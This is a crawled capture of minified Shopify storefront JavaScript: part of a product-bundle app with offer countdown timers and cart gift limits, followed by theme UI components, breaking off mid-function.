0!==t.default_selected_offer_index&&-1!==t.default_selected_offer_index?t.default_selected_offer_index:0;Atlas.bundler.updateProgressiveGifts(e)}Atlas.bundler.updateSubscriptionPricing()},Atlas.bundler.checkLocalStorage=function(){const e=`atlas_bundler_product_${Atlas.bundler.PRODUCT_ID}`;return localStorage.getItem(e)||!1},Atlas.bundler.setLocalStorage=function(e){const t=`atlas_bundler_product_${Atlas.bundler.PRODUCT_ID}`;localStorage.setItem(t,e)},Atlas.bundler.getCurrentVariantId=function(){const e=new URLSearchParams(window.location.search).get("variant");if(e)return e;const t=document.querySelector('input[name="id"], select[name="id"], input[data-productid]');return t?t.value:Atlas.bundler.VARIANT_ID},Atlas.bundler.getBundleData=async function(){const e=Atlas.bundler.APP_HOST,t=Atlas.bundler.PRODUCT_ID,n=Atlas.bundler.getCurrentVariantId(),r=Atlas.bundler.COLLECTION_IDS,o=Atlas.bundler.checkLocalStorage();let i=`${e}/api/get_bundler_data?shop=${Shopify.shop}&product_id=${t}&collection_ids=${r}`;n&&(i+=`&variant_id=${n}`),o&&(i+=`&served_bundle_id=${o}`),Atlas.bundler.bundleDataUrl=i;let l=!1;await fetch(Atlas.bundler.bundleDataUrl).then(e=>e.json()).then(async e=>{if(AtlasLog("V3: data",e),e.bundle){Atlas.bundler.bundle=e.bundle,Atlas.bundler.setLocalStorage(Atlas.bundler.bundle.id),l=!0,Atlas.bundler.showLoadingAnim(),await Atlas.bundler.addProductData(productHandle);for(const e of Atlas.bundler.bundle.bundle_offers){for(const t of e.bundle_products)await Atlas.bundler.addProductData(t.handle);for(const t of e.upsells)await Atlas.bundler.addProductData(t.upsell_product.handle);for(const t of e.bundle_offer_gifts)await Atlas.bundler.addProductData(t.handle)}if(Atlas.bundler.bundle.progressive_gift&&Atlas.bundler.bundle.progressive_gift.gift_items)for(const e of Atlas.bundler.bundle.progressive_gift.gift_items)e.product&&e.product.handle&&await Atlas.bundler.addProductData(e.product.handle)}}).catch(e=>{console.error("Error details:",{message:e.message,stack:e.stack,name:e.name,cause:e.cause,status:e.status,statusText:e.statusText,url:Atlas.bundler.bundleDataUrl}),AtlasLog("Error fetching bundle data:",e)}),l||AtlasLog("V3: no bundle found")},Atlas.bundler.detectAddBtn=function(){let e=document.querySelector("#my-add-to-cart-button,.atc-button,.product-form__submit[name='add']"),t=!0;if(e){const t=e.cloneNode(!0);t.removeAttribute("onclick"),t.type="button",e.parentNode.replaceChild(t,e),e=t}else e=document.querySelector("#atlas-add-bundle-btn"),e&&(t=!1,e.style.display="block");e&&(e.removeAttribute("disabled"),t||(e.innerHTML=Atlas.bundler.bundle.btn_text||"Add to cart"),Atlas.bundler.addBtnEL=e)},Atlas.bundler.detectBuyNowBtn=function(){if(!Atlas.bundler.addBtnEL)return;let e=document.querySelector(".shopify-payment-button__button, [data-shopify='payment-button'], .shopify-payment-button button");if(e){const t=e.cloneNode(!0);t.type="button",e.parentNode.replaceChild(t,e),e=t,Atlas.bundler.buyNowBtnEL=e}},Atlas.bundler.getCustomDropdown=function({id:e,name:t,label:n,placeholder:r,options:o,showLabel:i=!1,firstValueSelected:l=!1,customInputDataset:a={}}){return`\n    <div class="custom-select" data-name="${t}" data-first-value-selected="${l}" data-placeholder="${r}" id="${e}">\n      <div class="cs-control" role="button" aria-haspopup="listbox" aria-expanded="false" tabindex="0" aria-labelledby="select-label-${e} select-value-${e}">\n        ${i?`<div class="cs-label" id="select-label-${e}">${n}</div>`:""}\n        <div class="cs-value" id="select-value-${e}">${r}</div>\n        <div class="cs-caret" aria-hidden="true"></div>\n      </div>\n\n      <div class="cs-dropdown" role="listbox" tabindex="-1">\n        ${o.map(e=>`\n            <div class="cs-option" role="option" data-value="${e.value}" aria-selected="false">\n              <div class="cs-option-title">${n} ${e.label}</div>\n            </div>\n          `).join("")}\n        \n      </div>\n\n      \x3c!-- Hidden input for form submission --\x3e\n      <input type="hidden" class="cs-input" name="${t}" value="${o[0].value}" ${a.dataSubscriptionSelectorInput?'data-subscription-selector-input="true"':""}>\n    </div>\n  `},Atlas.bundler.getCountdownStorageKey=function(){return`atlas_bundler_countdown_${Atlas.bundler.bundle.id}`},Atlas.bundler.calculateRemainingTime=function(){const e=Atlas.bundler.bundle,t=e.countdown_type||"fixed_duration",n=new Date;if("fixed_duration"===t){const t=e.countdown_duration_minutes||15,r=Atlas.bundler.getCountdownStorageKey();let o=localStorage.getItem(r),i=null,l=null;if(o)try{const e=JSON.parse(o);i=e.endTime,l=e.duration}catch(e){i=o}const a=null===l||l!==t;(!i||new Date(i)<=n||a)&&(i=new Date(n.getTime()+60*t*1e3).toISOString(),localStorage.setItem(r,JSON.stringify({endTime:i,duration:t})));const s=Math.max(0,Math.floor((new Date(i)-n)/1e3));if(0===s){const e=new Date(n.getTime()+60*t*1e3).toISOString();return localStorage.setItem(r,JSON.stringify({endTime:e,duration:t})),60*t}return s}if("midnight"===t){const e=new Date(n);return e.setHours(24,0,0,0),Math.max(0,Math.floor((e-n)/1e3))}if("custom_date"===t){const t=e.countdown_custom_end_date;if(!t)return 0;const r=new Date(t),o=Math.floor((r-n)/1e3);return Math.max(0,o)}return 0},Atlas.bundler.formatCountdownTime=function(e){const t=Math.floor(e/3600),n=Math.floor(e%3600/60),r=e%60,pad=e=>String(e).padStart(2,"0");return t>0?`${pad(t)}:${pad(n)}:${pad(r)}`:`${pad(n)}:${pad(r)}`},Atlas.bundler.getCountdownTimerHTML=function(e){const t=Atlas.bundler.bundle;if(!t.countdown_enabled)return"";const n=e||t.countdown_position||"top",r=t.countdown_title||"Hurry! Offer expires in {{timer}}",o=t.countdown_title_background_color||"#000000",i=t.countdown_title_text_color||"#ffffff",l=t.countdown_title_font_size||13,a=t.countdown_title_alignment||"center",s=t.countdown_title_font_weight||"normal",d=t.countdown_title_font_italic||!1,c=t.countdown_border_radius??6,u=t.countdown_bar_height||40,p=t.countdown_use_gradient||!1,b=t.countdown_gradient_start||"#000000",f=t.countdown_gradient_end||"#333333",g=t.countdown_gradient_direction||"to right",_=Atlas.bundler.calculateRemainingTime(),h=Atlas.bundler.formatCountdownTime(_),m=r.includes("{{timer}}")?r.replace(/\{\{timer\}\}/g,`<span style="margin-inline:0.3em;" class="countdown-timer-value">${h}</span>`):`${r} <span style="margin-inline:0.3em;" class="countdown-timer-value">${h}</span>`,y=p?`background: linear-gradient(${g}, ${b}, ${f});`:`background-color: ${o};`,v="bottom"===n?"margin-top: 12px;":"margin-bottom: 12px;",L="left"===a?"flex-start":"right"===a?"flex-end":"center";return`\n    <div class="bundle-countdown-timer"\n         data-bundle-id="${t.id}"\n         data-position="${n}"\n         style="\n           ${y}\n           color: ${i};\n           font-size: ${l}px;\n           font-weight: ${s};\n           font-style: ${d?"italic":"normal"};\n           height: ${u}px;\n           display: flex;\n           align-items: center;\n           justify-content: ${L};\n           padding: 0 15px;\n           border-radius: ${c}px;\n           ${v}\n         ">\n      ${m}\n    </div>\n  `},Atlas.bundler.initCountdownTimer=function(){const e=Atlas.bundler.bundle;Atlas.bundler.countdownInterval&&(clearInterval(Atlas.bundler.countdownInterval),Atlas.bundler.countdownInterval=null),e.countdown_enabled&&requestAnimationFrame(()=>{Atlas.bundler._startCountdownInterval()})},Atlas.bundler._startCountdownInterval=function(){const e=Atlas.bundler.bundle;if(!e||!e.countdown_enabled)return;Atlas.bundler.countdownInterval&&(clearInterval(Atlas.bundler.countdownInterval),Atlas.bundler.countdownInterval=null);const updateTimer=()=>{const t=document.querySelector(`.bundle-countdown-timer[data-bundle-id="${e.id}"] .countdown-timer-value`);if(!t)return;const n=Atlas.bundler.calculateRemainingTime(),r=Atlas.bundler.formatCountdownTime(n);if(t.textContent=r,"custom_date"===e.countdown_type&&0===n){clearInterval(Atlas.bundler.countdownInterval);const t=document.querySelector(`.bundle-countdown-timer[data-bundle-id="${e.id}"]`);t&&(t.style.display="none")}};Atlas.bundler.countdownInterval=setInterval(updateTimer,1e3),updateTimer()},Atlas.bundler.refreshBundleForVariant=async function(){const e=Atlas.bundler.EL;e&&(e.style.opacity="0.5",e.innerHTML="",[...e.classList].filter(e=>e.startsWith("bundle-qty-deal-")).forEach(t=>e.classList.remove(t))),delete Atlas.bundler.bundle,delete Atlas.bundler.currentProductData,Atlas.bundler.productsData=[],Atlas.bundler.productsStoreIds=[];try{if(await Atlas.bundler.getBundleData(),Atlas.bundler.bundle){if(!document.querySelector("#bundle-css")&&Atlas.bundler.BUNDLE_CSS_URL){const e=document.createElement("link");e.rel="stylesheet",e.href=Atlas.bundler.BUNDLE_CSS_URL,e.id="bundle-css",document.head.appendChild(e),await new Promise(t=>{e.onload=t,e.onerror=t,setTimeout(t,500)})}Atlas.bundler.detectAddBtn(),Atlas.bundler.detectBuyNowBtn(),Atlas.bundler.currentProductData=Atlas.bundler.getCurrentProductData(),await Atlas.bundler.buildBundler(),Atlas.bundler.initCountdownTimer(),await Atlas.bundler.setEvents(),Atlas.bundler.updateGiftVisibility(),Atlas.bundler.updateUpsellVisibility(),await Atlas.bundler.doCalculations()}}catch(e){console.error("Error refreshing bundle for variant:",e),delete Atlas.bundler.bundle}finally{e&&(e.style.opacity="1",e.style.display=Atlas.bundler.bundle?"":"none")}},Atlas.bundler.cleanupVariantChangeListener=function(){Atlas.bundler._variantListenerController&&(Atlas.bundler._variantListenerController.abort(),Atlas.bundler._variantListenerController=null),Atlas.bundler._variantObserver&&(Atlas.bundler._variantObserver.disconnect(),Atlas.bundler._variantObserver=null)},Atlas.bundler.setupVariantChangeListener=function(){Atlas.bundler.cleanupVariantChangeListener();const e=new AbortController;Atlas.bundler._variantListenerController=e;let t=Atlas.bundler.getCurrentVariantId();const checkVariantChange=()=>{const e=Atlas.bundler.getCurrentVariantId();e&&e!==t&&(t=e,Atlas.bundler.VARIANT_ID=e,Atlas.bundler.refreshBundleForVariant())};window.addEventListener("popstate",checkVariantChange,{signal:e.signal}),document.querySelectorAll('input[name="id"], select[name="id"], .variant-input, [data-variant-id]').forEach(t=>{t.addEventListener("change",()=>setTimeout(checkVariantChange,100),{signal:e.signal})}),document.addEventListener("change",e=>{e.target.matches('input[name="id"], select[name="id"], .variant-input, [data-variant-id]')&&setTimeout(checkVariantChange,100)},{signal:e.signal});const n=new MutationObserver(()=>{setTimeout(checkVariantChange,100)});Atlas.bundler._variantObserver=n;const r=document.querySelector('form[action*="/cart/add"]');r&&n.observe(r,{subtree:!0,attributes:!0,attributeFilter:["value"]})},Atlas.bundler.init=async function(){if(await Atlas.bundler.getBundleData(),Atlas.bundler.bundle)Atlas.bundler.detectAddBtn(),Atlas.bundler.detectBuyNowBtn(),Atlas.bundler.currentProductData=Atlas.bundler.getCurrentProductData(),await Atlas.bundler.buildBundler(),Atlas.bundler.initCountdownTimer(),await Atlas.bundler.setEvents(),Atlas.bundler.updateGiftVisibility(),Atlas.bundler.updateUpsellVisibility(),await Atlas.bundler.doCalculations(),Atlas.bundler.track({type:"impression"}),Atlas.bundler.setupVariantChangeListener();else{const e=document.querySelector("#bundle-css");e&&e.remove(),Atlas.bundler.setupVariantChangeListener()}},Atlas.bundler.initProgressiveGiftCartProtection=function(){let e=!1;async function enforceProgressiveGiftLimits(){if(!e){e=!0;try{const t=await fetch("/cart.js"),n=((await t.json()).items||[]).filter(e=>e.properties&&("true"===e.properties._progressive_gift||!0===e.properties._progressive_gift));if(0===n.length)return void(e=!1);const r={};let o=!1;const i={};n.forEach(e=>{const t=e.properties?._progressive_gift_item_id;t&&(i[t]||(i[t]=[]),i[t].push(e))}),Object.keys(i).forEach(e=>{const t=i[e];if(t.length>1)t.forEach((e,t)=>{0===t?e.quantity>1&&(r[e.key]=1,o=!0):(r[e.key]=0,o=!0)});else{const e=t[0];e.quantity>1&&(r[e.key]=1,o=!0)}}),o&&(await fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:r})}),document.dispatchEvent(new CustomEvent("cart:refresh")),window.Shopify&&window.Shopify.theme&&document.dispatchEvent(new CustomEvent("shopify:section:load")))}catch(e){console.error("[Progressive Gifts] Error enforcing cart limits:",e)}finally{e=!1}}}const t=window.fetch;function disableProgressiveGiftQuantityControls(){const e=document.createElement("style");e.id="progressive-gift-cart-protection-styles",e.textContent='\n      /* Hide quantity controls for progressive gifts */\n      cart-item[data-progressive-gift="true"] .quantity-selector,\n      cart-item[data-progressive-gift="true"] .quantity__button,\n      .cart-item[data-progressive-gift="true"] .quantity-selector,\n      .cart-item[data-progressive-gift="true"] .quantity__button,\n      [data-progressive-gift="true"] .quantity-selector,\n      [data-progressive-gift="true"] .quantity__button,\n      [data-progressive-gift="true"] .cart-item__quantity-wrapper .quantity__button {\n        pointer-events: none !important;\n        opacity: 0.3 !important;\n        cursor: not-allowed !important;\n      }\n\n      /* Target common theme quantity button selectors for progressive gifts */\n      .cart__item:has([href*="Progressive_Gift"]) .quantity__button,\n      .cart-item:has([href*="Progressive_Gift"]) .quantity__button,\n      cart-item:has([href*="Progressive_Gift"]) .quantity__button {\n        pointer-events: none !important;\n        opacity: 0.3 !important;\n        cursor: not-allowed !important;\n      }\n    ';const t=document.getElementById("progressive-gift-cart-protection-styles");t&&t.remove(),document.head.appendChild(e),setTimeout(()=>{document.querySelectorAll("[data-properties], .cart-item, cart-item, .cart__item").forEach(e=>{const t=e.textContent||"";(t.includes("Progressive Gift")||t.includes("progressive_gift")||e.querySelector('[href*="Progressive_Gift"]')||e.querySelector('[href*="progressive_gift"]'))&&(e.querySelectorAll('.quantity__button, button[name="plus"], button[name="minus"], .quantity-selector button, .cart-item__quantity button, button[aria-label*="Increase"], button[aria-label*="Decrease"]').forEach(e=>{e.disabled=!0,e.style.pointerEvents="none",e.style.opacity="0.3",e.style.cursor="not-allowed"}),e.querySelectorAll('input[type="number"], input.quantity__input').forEach(e=>{e.disabled=!0,e.style.pointerEvents="none",e.style.opacity="0.7"}))})},100)}window.fetch=function(...e){const n=t.apply(this,e),r=e[0];return"string"==typeof r&&(r.includes("/cart/add")||r.includes("/cart/change")||r.includes("/cart/update"))&&n.then(()=>{enforceProgressiveGiftLimits(),setTimeout(()=>enforceProgressiveGiftLimits(),50)}),n},window.location.pathname.includes("/cart")&&enforceProgressiveGiftLimits(),document.addEventListener("cart:open",()=>{enforceProgressiveGiftLimits()}),document.addEventListener("cart:updated",()=>{enforceProgressiveGiftLimits()}),disableProgressiveGiftQuantityControls();const n=enforceProgressiveGiftLimits;enforceProgressiveGiftLimits=async function(){await n(),disableProgressiveGiftQuantityControls()}},document.addEventListener("DOMContentLoaded",()=>{Atlas.bundler.init(),Atlas.bundler.initProgressiveGiftCartProtection()})})();

--- FILE ---
content_type: text/javascript
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/assets/custom-elements.min.js?v=28552312287041708111759419164
body_size: 8551
content:
class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.onButtonClick.bind(this))))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this.validateQtyRules()}onButtonClick(t){t.preventDefault();const e=this.input.value;"plus"===t.target.name?this.input.stepUp():this.input.stepDown(),e!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const t=parseInt(this.input.value);if(this.input.min){const e=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",t<=e)}if(this.input.max){const e=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",t>=e)}}}customElements.define("quantity-input",QuantityInput);class QuantityInputV2 extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.onButtonClick.bind(this)))),this.quantityDisplay=this.querySelector(".quantity-number"),subscribe(PUB_SUB_EVENTS.cartUpdate,this.onCartUpdate.bind(this))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this.updateDisplay(),this.validateQtyRules()}onCartUpdate(){this.input.value=1,this.updateDisplay(),this.validateQtyRules()}onButtonClick(t){t.preventDefault();const e=this.input.value,i=t.currentTarget;i.classList.contains("quantity-plus-icon")?this.input.stepUp():i.classList.contains("quantity-minus-icon")&&this.input.stepDown(),e!==this.input.value&&(this.input.dispatchEvent(this.changeEvent),this.updateDisplay(),this.validateQtyRules())}updateDisplay(){this.quantityDisplay.textContent=this.input.value;let t=document.getElementsByClassName("product_quantity_input");for(let e=0;e<t.length;e++)t[e].value=this.input.value}validateQtyRules(){const t=parseInt(this.input.value),e=this.querySelector(".quantity-minus-icon"),i=this.querySelector(".quantity-plus-icon");if(this.input.min){const i=parseInt(this.input.min);e.classList.toggle("disabled",t<=i)}if(this.input.max){const e=parseInt(this.input.max);i.classList.toggle("disabled",t>=e)}}}customElements.define("quantity-input-v2",QuantityInputV2);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach((t=>t.addEventListener("click",this.onSummaryClick.bind(this)))),this.querySelectorAll("button:not(.localization-selector)").forEach((t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;const e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){const e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout((()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?a():e.nextElementSibling.addEventListener("transitionend",a)}),100)}openMenuDrawer(t){setTimeout((()=>{this.mainDetailsToggle.classList.add("menu-opening")})),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach((t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")})),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach((t=>{t.classList.remove("submenu-open")})),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle),t instanceof KeyboardEvent&&e?.setAttribute("aria-expanded",!1))}onFocusOut(){setTimeout((()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()}))}onCloseButtonClick(t){const e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){const e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e;const i=s=>{void 0===e&&(e=s);s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout((()=>{this.mainDetailsToggle.classList.add("menu-opening")})),t.setAttribute("aria-expanded",!0),window.addEventListener("resize",this.onResize),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){e&&(super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open"),window.removeEventListener("resize",this.onResize))}onResize=()=>{this.header&&document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",(t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()})),this.classList.contains("media-modal")?this.addEventListener("pointerup",(t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()})):this.addEventListener("click",(t=>{t.target===this&&this.hide()}))}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;const e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const t=this.querySelector("button");t&&t.addEventListener("click",(()=>{const e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)}))}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus(),"VIDEO"==i.nodeName&&i.getAttribute("autoplay")&&i.play()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();new ResizeObserver((t=>this.initPages())).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter((t=>t.clientWidth>0)),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.slidesPerPage<1&&(this.slidesPerPage=1),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){const i=this.slider.scrollLeft,s=this.slider.clientWidth,n=t.offsetLeft,r=t.clientWidth;return n>=i&&n+r<=s+i-e}onButtonClick(t){t.preventDefault();const e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.setSlidePosition(this.slideScrollPosition)}setSlidePosition(t){this.slider.scrollTo({left:t})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.announcementBarSlider=this.querySelector(".announcement-bar-slider"),this.announcerBarAnimationDelay=this.announcementBarSlider?250:0,this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach((t=>t.addEventListener("click",this.linkToSlide.bind(this)))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.announcementBarSlider&&(this.announcementBarArrowButtonWasClicked=!1,this.reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)"),this.reducedMotion.addEventListener("change",(()=>{"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()})),[this.prevButton,this.nextButton].forEach((t=>{t.addEventListener("click",(()=>{this.announcementBarArrowButtonWasClicked=!0}),{once:!0})}))),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay())}setAutoPlay(){this.autoplaySpeed=1e3*this.slider.dataset.speed,this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.querySelector(".slideshow__autoplay")?(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.autoplayButtonIsSetToPlay=!0,this.play()):this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked?this.pause():this.play()}onButtonClick(t){super.onButtonClick(t),this.wasClicked=!0;const e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;e||i?(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.setSlidePosition(this.slideScrollPosition),this.applyAnimationToAnnouncementBar(t.currentTarget.name)):this.applyAnimationToAnnouncementBar(t.currentTarget.name)}setSlidePosition(t){this.setPositionTimeout&&clearTimeout(this.setPositionTimeout),this.setPositionTimeout=setTimeout((()=>{this.slider.scrollTo({left:t})}),this.announcerBarAnimationDelay)}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach((t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")})),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){if(this.sliderAutoplayButton){const e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);if(!this.autoplayButtonIsSetToPlay||e)return;this.play()}else this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked||this.play()}focusInHandling(t){if(this.sliderAutoplayButton){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}else this.announcementBarSlider.contains(t.target)&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const 